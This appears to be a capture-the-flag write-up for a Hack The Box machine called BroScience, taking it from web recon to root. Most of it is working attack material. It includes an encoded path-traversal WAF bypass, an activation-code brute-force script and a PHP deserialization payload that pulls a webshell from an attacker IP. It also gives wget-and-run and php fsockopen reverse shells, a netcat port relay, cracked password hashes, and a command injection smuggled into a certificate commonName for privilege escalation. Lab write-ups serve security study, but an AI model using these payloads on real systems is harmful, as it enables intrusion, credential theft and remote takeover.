Finding the Bro
Scanning the box gives us a mimal attack surface

An authenticated area is found with the chance to register an user but an activation code is needed… Looking for some file not indexed within the application the activate.php endpoint is found
gobuster dir -u https://broscience.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -k -x .php

Poking again around the web app on 443 an interesting parameter is busted
https://broscience.htb/includes/img.php?path=shoulder_press.jpeg
After some fuzzing it turns out that the waf check can be easily bypassed through the encoding of ‘/’
We can then dump all the source code
https://broscience.htb/includes/img.php?path=..%252factivate.php
and get the algorithm for activation’s codes generation
https://broscience.htb/includes/img.php?path=..%252fincludes/utils.php
<?php
function generate_activation_code() {
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
srand(time());
$activation_code = "";
for ($i = 0; $i < 32; $i++) {
$activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
}
return $activation_code;
}
now we can script all of this
#!/usr/bin/env /bin/bash
shopt -s nocasematch
if [ $# -lt 1 ]; then
echo "./exploit.sh username to register";
exit
fi
username=$1
echo "[*] registering account $username...";
data=$(curl -s -k https://broscience.htb/register.php -d "username=$username&email=$username%40gmail.com&password=password123&password-confirm=password123");
if echo $data | grep -o -i "Username is already taken"; then exit; fi
echo "[*] creating a list of activation codes..";
/usr/bin/php /home/kali/broscience/gencode.php > codes.lst;
echo "[*] bruteforcing activation...";
for line in $(cat codes.lst); do
echo "[*] trying $line...";
data=$(curl -s -q -k --proxy http://127.0.0.1:8080 "https://broscience.htb/activate.php?code=$line");
if [[ $data =~ activated ]]; then
echo "[+] Account activated!";
exit; fi
done;
gencode.php
<?php
function generate_activation_code($t) {
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
//srand(time());
srand($t);
$activation_code = "";
for ($i = 0; $i < 32; $i++) {
$activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
}
return $activation_code;
}
$seconds = 100;
$t = time();
for($j = 0; $j <= $seconds; $j++) {
echo generate_activation_code($t - $j) . "\n";
}
?>

The foothold
After log in, a cookie called user-prefs is set
user-prefs=Tzo5OiJVc2VyUHJlZnMiOjE6e3M6NToidGhlbWUiO3M6NDoiZGFyayI7fQ%3D%3D
which decoded in a serialized php object originating from the UserPrefs class
{O:9:"UserPrefs":1:{s:5:"theme";s:4:"dark";}
Looking through the downloaded sources a vulnerable AvatarInterface class with the __wakeup magic method is spotted
class Avatar {
public $imgPath;
public function __construct($imgPath) {
$this->imgPath = $imgPath;
}
public function save($tmp) {
$f = fopen($this->imgPath, "w");
fwrite($f, file_get_contents($tmp));
fclose($f);
}
}
class AvatarInterface {
public $tmp;
public $imgPath;
public function __wakeup() {
$a = new Avatar($this->imgPath);
$a->save($this->tmp);
}
}
The deserialization is then easily exploited through the following,
<?php
class Avatar {
public $imgPath;
public function __construct($imgPath) {
$this->imgPath = $imgPath;
}
public function save($tmp) {
$f = fopen($this->imgPath, "w");
fwrite($f, file_get_contents($tmp));
fclose($f);
}
}
class AvatarInterface {
public $tmp;
public $imgPath;
public function __wakeup() {
$a = new Avatar($this->imgPath);
$a->save($this->tmp);
}
}
$a = new AvatarInterface();
$a -> imgPath = '/var/www/html/images/kozac_is_hot.php';
$a -> tmp = 'http://10.10.14.212/kozac_is_hot.php';
echo serialize($a) . "\n";
echo "payload: " . urlencode(base64_encode(serialize($a)));
?>
which it’s gonna pull a remote webshell on the host. To make the connection more stable, a reverse shell is dropped with
https://broscience.htb/images/kozac_is_hot.php?cmd=wget%20http://10.10.14.212/p.php
https://broscience.htb/images/kozac_is_hot.php?cmd=php%20p.php

Pivoting on the DBMS
Using the creds found in db_connect.php, a local port forward is performed to expose the DBMS
mknod kozac p
while :; do nc -lnp 3333 < /tmp/kozac | nc 127.0.0.1 5432 > /tmp/kozac; done
Credentials are then dumped from the users table and organized with
cat dump.txt | cut -d'|' -f2,3 | tr '|' ':' | sed -E 's/\s+//g' | sed 's/$/:NaCl/g' > hashes
so that hashcat can be fed and the passwords cracked - md5($salt, $password) , as detailed in the sources
hashcat --username -a 0 -m 20 /home/kali/broscience/hashes/hashes --show
bill:13edad4932da9dbb57d9cd15b66ed104:NaCl:iluvhorsesandgym
michael:bd3dad50e2d578ecba87d5fa15ca5f85:NaCl:2applesplus2apples
dmytro:5d15340bded5b9395d5d14b9c21bc82b:NaCl:Aaronthehottest // another player...
kozac:62d19f7e7ddcb5946728776d25e410ed:NaCl:password // here me !
Bill’s account is the same on the system

Privesc
Looking around a process looking for broscience.crt within /home/bill/Certs is spotted

There’s a command injection weakness whithin the renew_cert.sh script
/bin/bash -c "mv /tmp/temp.crt /home/kali/Certs/$commonName.crt"
The weakness is reachable and exploitable so the script is vulnerable. The exploit is coded through the following
#!/bin/bash
# chmod a+x kozac.sh
# php -r '$sock=fsockopen("10.10.14.212",8888);exec("/bin/sh -i <&3 >&3 2>&3");'
# /home/bill/Certs/broscience.crt
commonName='pwned.crt && /tmp/kozac.sh #'
faketime 'last friday 5 pm' /bin/openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout /tmp/temp.key -out /tmp/temp.crt -days 1 <<<"$country
$state
$locality
$organization
$organizationUnit
$commonName
$emailAddress
" 2>/dev/null
After placing the reverse shell in tmp and the malicious certificate within bill/certs a root reverse shell is activated and the box pwned
